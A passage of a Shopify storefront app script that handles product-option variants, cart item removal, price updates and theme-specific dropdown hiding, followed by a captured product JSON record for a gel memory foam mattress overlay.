           var eoShSelectedVariantId = location.search.split('variant=')[1];
           if (!Boolean(eoShSelectedVariantId)) {
               eoShSelectedVariantId = $("[name='id']").find(":selected").val();
               if (shop == 'kokvilnasaudumi.myshopify.com') {
                eoShSelectedVariantId = $("[name='id']:last").val();
               }
               if(!Boolean(eoShSelectedVariantId)){ //for shop foxflannel.myshopify.com
                   eoShSelectedVariantId = $("[name='id']").val();
               }
               if(shop == 'car-mats-culture.myshopify.com'){
                    eoShSelectedVariantId = $("input.product-variant-id").val() || $("[name='id']").val();
               }
               if(shop == 'h2-industriesysteme.myshopify.com'){ 
                    eoShSelectedVariantId = $('.productView-buttons input[name="id"]').val();
               }
               if(shop == 'akarcreation.myshopify.com'){
                    eoShSelectedVariantId = $('.productView-buttons [name="id"]').val()
               }
               if(shop == 'dgr8px-u0.myshopify.com'){
                   eoShSelectedVariantId = $("[name='id'].product-variant-id").val()
               }
           }
           if (eoShSelectedVariantId) {
               var eoShCurrentVariantOptions = false;
               // var eoShCurrentVariantId = false;
               eoShCurrentProductVariant.filter(function(productVariant) {
                   var eoShMatchVariantId = productVariant.id;
                   if (eoShMatchVariantId == eoShSelectedVariantId && productVariant.title != 'Default Title') {
                       // eoShCurrentVariantId = eoShSelectedVariantId;
                       eoShCurrentVariantOptions = productVariant.options;
                   }
               });
           }

           if(eoShSelectedVariantId == ''){
               const variantId = meta?.products?.variants?.[0]?.id ?? '';
               eoShSelectedVariantId = variantId;
           }

           return { 'id': eoShSelectedVariantId, 'title': eoShCurrentVariantOptions };
       }

       if (handle == 'cart' || handle.includes("/cart")) {
           if(shop == 'ed0d8b-9f.myshopify.com'){   
               //Check if the current URL contains '#'
               if(document.URL.indexOf("#")==-1){
                   // Set the URL to whatever it was plus "#".
                   url = document.URL+"#";
                   location = "#";
                   //Reload the page once only
                   location.reload(true);
               }
               $('tr.cart-item div.product-option:contains("Item.no")').hide();
               $('tr.cart-item div.product-option:contains("Item.no")').parents('tr').find('.quantity-popover-container').hide();
           }

           var eoCartItems = eoShGetCart();
           if (eoShThemeId == 796 || eoShThemeId == 459) { // THEME - Debut, Minimal, Boundless
               $(document).on('click', ".cart__remove, a.remove-product", function(evnt) {
                   evnt.preventDefault();
                   var selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).attr('eosh_cart_id');
                   var selectedProductHandle = $(this).parents(eoShCartRemoveSelector).find('a[href*="/products/"]').attr('href').split('/products/').pop();//variantString.split('?')[0];
                   var selectedProductId = getCurrentProduct(selectedProductHandle, 'no', true);
                   var isFoundLineItem = eoShCheckLineItem(selectedProductVariantId, eoCartItems);
                   if (isFoundLineItem) {
                       eoShDeleteVariant(selectedProductId, selectedProductVariantId);
                   }
               });
           } else {
               $('a').each(function() {
                   var currentAnchor = $(this);
                   if (this.href.indexOf('/cart/change?') > -1 || this.classList.contains('remove-product')) {
                       var variantString;
                       var selectedProductVariantId;
                       variantString = $(this).parents(eoShCartRemoveSelector).find('a[href*="?variant="]:first').attr('href');
                       if (Boolean(variantString) && variantString.indexOf('=')>-1) { 
                           selectedProductVariantId = variantString.split('=').pop();
                       } else {
                           selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).attr('eosh_cart_id');
                       }
                       
                       if(eoShThemeId == 459 && typeof selectedProductVariantId == 'undefined'){
                           if($('a[data-variant]').length > 0) { selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).find('a[data-variant]').attr('data-variant');}
                       }
                       if(Boolean(selectedProductVariantId)){
                           $(eoCartItems).each(function() {
                               if (this?.variant_id == selectedProductVariantId) {
                                   if (this?.title?.indexOf('Item.no') > -1) {
                                       $(currentAnchor).addClass('eo-remove');
                                       $('.eo-remove').unbind();
                                   }
                               }
                           });
                       }
                   }
               });

               $('.eo-remove').on('click', function(event) {
                   event.preventDefault();
                   if (this.href.indexOf('/cart/change?') > -1 || (eoShThemeId == 459)) {
                       var variantString;
                       var selectedProductVariantId;
                       var selectedProductHandle;
                       variantString = $(this).parents(eoShCartRemoveSelector).find('a[href*="?variant="]:first').attr('href');
                       if (Boolean(variantString)) { 
                           selectedProductVariantId = variantString.split('=').pop(); 
                           selectedProductHandle = variantString.split('?')[0].split('/').pop();
                       } else if($('[eosh_cart_id]').length > 0){
                           selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).attr('eosh_cart_id');
                           selectedProductHandle = $(this).parents(eoShCartRemoveSelector).find('a[href*="/products/"]:first').attr('href').split('/products/').pop();
                       }

                       if(eoShThemeId == 459 && typeof selectedProductVariantId == 'undefined'){
                           if($('a[data-variant]').length > 0) { 
                               selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).find('a[data-variant]').attr('data-variant');
                               var handle = $(this).parents(eoShCartRemoveSelector).find('a[href*="/products/"]:first').attr('href');
                               if(typeof handle == 'string' && !handle.includes('?variant')){
                                   selectedProductHandle = handle.split('/').pop();
                               }
                           }
                       }
                       var selectedProductId = getCurrentProduct(selectedProductHandle, 'no', true);
                       var isFoundLineItem = eoShCheckLineItem(selectedProductVariantId, eoCartItems);
                       if (isFoundLineItem) {
                           eoShDeleteVariant(selectedProductId, selectedProductVariantId);
                       }
                   }
               });
                // Extension Change
                addDeleteEventListener();
                // Extension Change End
           }
       }

        // Extension Change
        function addDeleteEventListener() {
            $(document).on('click', '.eo-remove', function(event) {
                event.preventDefault();
                console.log('in delete listener');
                
                if (this.href.indexOf('/cart/change?') > -1) {
                    var variantString;
                    var selectedProductVariantId;
                    var selectedProductHandle;
                    variantString = $(this).parents(eoShCartRemoveSelector).find('a[href*="?variant="]:first').attr('href');
                    if (Boolean(variantString)) { 
                        selectedProductVariantId = variantString.split('=').pop(); 
                        selectedProductHandle = variantString.split('?')[0].split('/').pop();
                    } else if($('[eosh_cart_id]').length > 0){
                        selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).attr('eosh_cart_id');
                        selectedProductHandle = $(this).parents(eoShCartRemoveSelector).find('a[href*="/products/"]:first').attr('href').split('/products/').pop();
                    }

                    if(eoShThemeId == 459 && typeof selectedProductVariantId == 'undefined'){
                        if($('a[data-variant]').length > 0) { 
                            selectedProductVariantId = $(this).parents(eoShCartRemoveSelector).find('a[data-variant]').attr('data-variant');
                            var handle = $(this).parents(eoShCartRemoveSelector).find('a[href*="/products/"]:first').attr('href');
                            if(typeof handle == 'string' && !handle.includes('?variant')){
                                selectedProductHandle = handle.split('/').pop();
                            }
                        }
                    }
                    var selectedProductId = getCurrentProduct(selectedProductHandle, 'no', true);
                    var isFoundLineItem = eoShCheckLineItem(selectedProductVariantId, eoCartItems);
                    if (isFoundLineItem) {
                        eoShDeleteVariant(selectedProductId, selectedProductVariantId);
                    }
                }
            });
        }
        // Extension Change End

       function eoShDeleteVariant(productId, variantId) {
           $.ajax({
               url: baseUrl + 'api/storefront/delete/variant',
               type: "POST",
               dataType: 'json',
               async: false,
               crossDomain: true,
               data: {
                   id: productId,
                   varId: variantId,
                   shop: shop
               },
               success: function(response) {
                   $(window).attr('location', 'https://' + shop + '/cart');
               }
           });
       }

       function eoShGetCart() {
           var eoCartItems = '';
           $.ajax({
               url: "/cart.js",
               type: "GET",
               async: false,
               dataType: "json",
               crossDomain: true,
               success: function(response) {
                   if (response.items && response.items instanceof Array && !response.items.length) {
                       eoCartItems = 'empty';
                   } else {
                       eoCartItems = response.items;
                   }
               }
           });
           return eoCartItems;
       }

       function eoShCheckLineItem(variantId, cartItems, price) {
           var isFoundLineItem = false;
           $.each(cartItems, function() {
               if (this.variant_id == variantId) {
                   $.each(this.variant_options, function(key, val) {
                       if (val.includes("Item.no")) {
                           isFoundLineItem = true;
                       }
                   });
               }
           });
           return isFoundLineItem
       }

       function eoShParseCustomFormula(customFormulaString, eoShMapingValues) {
           if (Boolean(customFormulaString) && Boolean(eoShMapingValues)) {
               for (var mapProperty in eoShMapingValues) {
                   if (eoShMapingValues.hasOwnProperty(mapProperty)) {
                       customFormulaString = customFormulaString.replace(new RegExp(mapProperty, "g"), eoShMapingValues[mapProperty]);
                   }
               }
               customFormulaString = Function(`'use strict'; return (${customFormulaString})`)()
           }
           return customFormulaString;
       }

     // opt change
     function eoShHideDropDown() {
        let labelElement = $(form).find('label');
        const hideElements = () => {
            if (shop !== 'scapepaper.myshopify.com') {
                $(labelElement).hide();
                $('.selector-wrapper, .prd-size.swatches, .js-required, .variant-wrapper, ' +
                'div.swatch_options, div.product-form__variants, div.swatch--product, ' +
                '.bcpo-select-option-0, .single-option-selector, .tt-swatches-container, ' +
                'div.swatches-type-products, .radio-wrapper, .product-form-grid-select, ' +
                '.product-form-grid-radio, .ProductForm__Option, select.variant-option__select option[value*="Item.no"]').hide();
                
                if (eoShThemeId === 885) {
                    $('.product-form__select, .form__input-wrapper, .form__input-wrapper--select').hide();
                }
                if (eoShThemeId === 829) {
                    $('.product-form__item, .supports-js').hide();
                }
            }
        };
    
        if (eoShThemeId === 846) {
            labelElement = $(form).find('.swatch-header');
        } 
        else if ([887, 863].includes(eoShThemeId) && $('fieldset label:contains("Default Title")').length === 1) {
            $('fieldset').hide();
        } 
        else if (eoShThemeId === 857 && $('div[data-value]').text().includes('Default Title')) {
            $('div[data-value]').parents('.variant-wrapper').hide();
        }
    
        if (shop === 'signtradesupplies.myshopify.com' && $('span.variations li[data-value="default-title"]').length === 1) {
            $('div.variations').hide();
            $('.variations_button').css('padding-top', '8%');
        } 
        else if (shop === 'boss-easy-clamp.myshopify.com') {
            labelElement = $('div.tt-title-options');
        } 
        else if (shop === "defenderwindow.myshopify.com" && $('div[data-value]').text().includes('Default Title')) {
            $('div[data-value]').parents('.selectize-control').hide();
        } 
        else if (shop === 'omformo.myshopify.com' && $('product-variants button:contains(Default Title)').length > 0) {
            $('.product-form product-variants').hide();
        } 
        else if (shop === 'foxflannel.myshopify.com') {
            $('button:contains(Item.no)').hide();
        } 
        else if (shop === 'wooden-floors-uk.myshopify.com' && $('ul.swatches-select li[data-value="default-title"]').length > 0) {
            $('.variations').hide();
        } 
        else if (shop === 'alice-lahana-studio.myshopify.com' && $('ul li.select-popout__item a[data-value="Default Title"]').length > 0) {
            $('.select__fieldset').hide();
        } 
        else if (shop === '111484-4.myshopify.com' && $('table.variations .swatches-select div[data-value="default-title"]').length > 0) {
            $('.variations').hide();
        } else if (eoShThemeId == 1657 && shop!='3f2648.myshopify.com') {
            labelElement = $('.product-options:has(variant-picker)');
            $('[name="add"]').removeAttr('disabled');
            let atcObserver = new MutationObserver(() => {
                $('[name="add"]').removeAttr('disabled');
            });
            atcObserver.observe($('[name="add"]')[0], {childList: false, subtree: false, attributes: true});
            let hideProdData = JSON.parse($("script[type='application/json']:last").text()).product;
            if (hideProdData?.variants?.length > 0) {
                let defaultTitleVariant = hideProdData.variants?.find(i => i.title == 'Default Title');
                console.log(defaultTitleVariant)
                if (defaultTitleVariant)
                    $('[name="id"]').val(defaultTitleVariant.id);
            }
        } else if(eoShThemeId == 2481 || shop == "mavzm7-cs.myshopify.com"){
            $('span.add-to-cart-text--added').css('height', 'min-content');
            const dynamicSelectRendering = new MutationObserver(hideElements);
            dynamicSelectRendering.observe(document.body, { childList: true, subtree: true });
        }
    
        if (labelElement.length > 0 && $(labelElement).text().includes('Title')) {
            hideElements();
        }
    }
    // opt change  end
       // add-to-cart code by ali
    // opt change
    async function eoshChangeCart(vToChange, v_id, key) {
        try {
            const cartRes = await fetch('/cart.json');
            const cartData = await cartRes.json();
            
            const currentLine = cartData.items.find(item => item.key === key);
            if (!currentLine) return console.log('status: 404. line item not found in cart!');
            console.log('status:', 100);

            var body = JSON.stringify({ id: key, quantity: currentLine.quantity });
            if (shop == 'showerscape-2025.myshopify.com') {
                var body = JSON.stringify({ id: key, quantity: currentLine.quantity, sections: ["cart-drawer", "cart-bubble"], sections_url: "/products/butterfly" });
            }
            
            const request = {
                method: 'POST',
                cache: 'no-store',
                headers: { 'Content-Type': 'application/json' },
                body: body
            };
            const changeRes = await fetch('/cart/change.js', request);
            const changeData = await changeRes.json();
            
            if (typeof changeData.total_price != undefined) {
                vToChange.ct_price = eoShPriceFormatter(getPriceInDecimals(changeData.total_price));
                if (shop === 'clearhalo.myshopify.com') {
                    vToChange.item_Price = item.Price;
                }
            }
            
            localStorage.setItem('toChange_', JSON.stringify(vToChange));
    
            if (excludeCartRedirection.includes(shop)) {
                window.location.href = window.location.href.split('?')[0];
            } else if (shop == 'showerscape-2025.myshopify.com') {
                if (changeData.sections) {
                    const newHtml1 = changeData.sections['cart-drawer'];
                    const parser1 = new DOMParser();
                    const newDoc1 = parser1.parseFromString(newHtml1, 'text/html');
                    const newSection1 = newDoc1.querySelector('.side-panel.cart-drawer');
                    const oldSection1 = document.querySelector('.side-panel.cart-drawer');
                    
                    const newHtml2 = changeData.sections['cart-bubble'];
                    const parser2 = new DOMParser();
                    const newDoc2 = parser2.parseFromString(newHtml2, 'text/html');
                    const newSection2 = newDoc2.querySelector('.thb-item-count');
                    const oldSection2 = document.querySelector('.thb-item-count');

                    if (newSection1 && oldSection1) {
                        oldSection1.replaceWith(newSection1);
                    }
                    if (newSection2 && oldSection2) {
                        oldSection2.replaceWith(newSection2);
                    }
                }

                $(document.body).addClass('open-cart open-cc');
                $('.side-panel.cart-drawer').addClass('active');

                handleCartDrawer();
                $('.eo--notification_bar').hide();
                $('.eo-sh-addToCart').attr('disabled', false);
                $('.eo-sh-addToCart').find('.eo-sh-image').remove();
            } else {
                if (shop === 'clearhalo.myshopify.com') {
                    window.location.href = `${Shopify.routes.root}cart`;
                } else {
                    window.location.href = `https://${shop}/cart`;
                }
            }
        } catch (error) {
            console.error('Error in eoshChangeCart:', error);
        }
    }
    // opt change  end
     // opt change
     function extractCartTPriceAndUpdate(tCartPriceObj, lineItemObj, onChange = null) {
        if (!tCartPriceObj.length) return;
        // const regex = /[+-]?\d+(\.\d+)?/g;
        const regex = /[+-]?\d{1,3}(?:,\d{3})*(?:\.\d+)?|\d+(\.\d+)?/g;
        let updatedTCartPrice;
        
        if (localStorage.getItem('toChange_') && !onChange) {
            let origCartPrice = tCartPriceObj.html();
            if (origCartPrice?.includes('<sup>')) {
                origCartPrice = origCartPrice.replace('<sup>00</sup>', '.00');
            }
            const priceToReplace = lineItemObj.ct_price;
            const formatedPriceToReplace = priceToReplace.match(regex)?.[0] || '';
            
            if (eoShThemeId === 868 && origCartPrice.trim() === 'Free') {
                return tCartPriceObj.html(eoShPriceFormatter(formatedPriceToReplace));
            }
            
            const formatedOriginalPrice = origCartPrice.match(regex)?.[0] || '';
            updatedTCartPrice = origCartPrice.replace(formatedOriginalPrice, formatedPriceToReplace);
            $(".cart__footer .totals .totals__total-value").html(updatedTCartPrice);
        } else {
            updatedTCartPrice = lineItemObj;
        }
        if (typeof updatedTCartPrice === 'string') {
            tCartPriceObj.html(updatedTCartPrice);
        }
    }
    // opt change  end
       // add-to-cart code by ali ended
   };
   // add-to-cart code by ali
   function cloneElem(items) {
       items.each(function(i, item) {
           var newItem = item.cloneNode(true);
           item.parentNode.replaceChild(newItem, item);
       });
   }
   // add-to-cart code by ali end
   if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
       loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function() {
           jQuery191 = jQuery.noConflict(true);
           if(shop == 'essentials-flooring.myshopify.com'){
               if(eoShThemeId == 1657 && Shopify.theme.role == 'main'){eoShPcApp(jQuery191);}
           }else{
               eoShPcApp(jQuery191);
           }
       });
   } else {
       if(shop == 'essentials-flooring.myshopify.com'){
           if(eoShThemeId == 1657){eoShPcApp(jQuery);}
       }else{
           eoShPcApp(jQuery);

       }
   }
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.actfoam.com.au/products/single-gel-memory-foam-overlay.js
body_size: 899
content:
{"id":1668008214563,"title":"Single Mattress Gel Infused Memory Foam Overlay","handle":"single-gel-memory-foam-overlay","description":"\u003cp\u003eLiquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm \u0026amp; 75mm thicknesses.\u003c\/p\u003e","published_at":"2019-04-09T05:00:24+10:00","created_at":"2019-04-09T05:00:28+10:00","vendor":"actfoam.com.au","type":"","tags":["Foam Overlays","Memory Foam"],"price":14900,"price_min":14900,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":15228839854115,"title":"50mm","option1":"50mm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","public_title":"50mm","options":["50mm"],"price":14900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14410678534179,"title":"75mm","option1":"75mm","option2":null,"option3":null,"sku":"p1063","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 75mm","public_title":"75mm","options":["75mm"],"price":19900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","options":[{"name":"Size","position":1,"values":["50mm","75mm"]}],"url":"\/products\/single-gel-memory-foam-overlay","media":[{"alt":"Memory foam mattress topper overlay","id":6017704263715,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","width":1824},{"alt":null,"id":6017708195875,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554","width":1824}],"requires_selling_plan":false,"selling_plan_groups":[]}